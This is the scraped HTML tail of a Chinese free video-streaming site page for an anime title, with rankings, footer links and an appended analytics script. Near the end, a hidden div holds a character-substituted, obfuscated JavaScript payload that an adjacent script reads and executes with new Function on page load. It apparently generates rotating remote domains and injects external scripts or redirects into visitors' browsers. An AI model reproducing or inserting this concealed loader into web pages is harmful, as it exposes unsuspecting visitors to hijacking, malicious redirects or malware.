href="/v/325225.html" title="考拉绘日记">考拉绘日记</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;内田彩</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“我回来了，欢迎回来”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="252057" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="通灵公主" href="/v/328234.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20260115-1/949e3f1502bf393913302074316f9dfd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">通灵公主</h4></div><p class="vodlist_sub">1998&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p><p><span class="vodlist_sub">状态：更新至第6集</span></p></div></a></li><li class="part_eone"><a href="/v/328110.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>水星领航员第一季</a></li><li class="part_eone"><a href="/v/324863.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>青之壬生浪 -芹泽暗杀篇-</a></li><li class="part_eone"><a href="/v/251772.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>终末的火车前往何方？</a></li><li class="part_eone"><a href="/v/328485.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>科学小飞侠F</a></li><li class="part_eone"><a href="/v/326111.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>花样少年少女</a></li><li class="part_eone"><a href="/v/328085.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>漂泊者：第15幕</a></li><li class="part_eone"><a href="/v/316575.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>数码兽BEATBREAK</a></li><li class="part_eone"><a href="/v/328077.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>骑士时刻 假面骑士帝骑VS时王／帝骑馆的死亡游戏</a></li><li class="part_eone"><a href="/v/314424.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>小魔女DoReMi</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="252057" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gyhxlw.com/" title="星空影院">星空影院</a>提供免费未删减电影大全、搞笑综艺、动漫动画、高清电视剧全集在线观看</p ><p>Copyright © 2020 gyhxlw.com All Rights Reserved</p><p>赣ICP备50390412号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gyhxlw.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《我回来了，欢迎回来》https://www.gyhxlw.com/v/252057.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gyhxlw.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-TW77BVCFMS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-TW77BVCFMS\');");
document.writeln("</script>");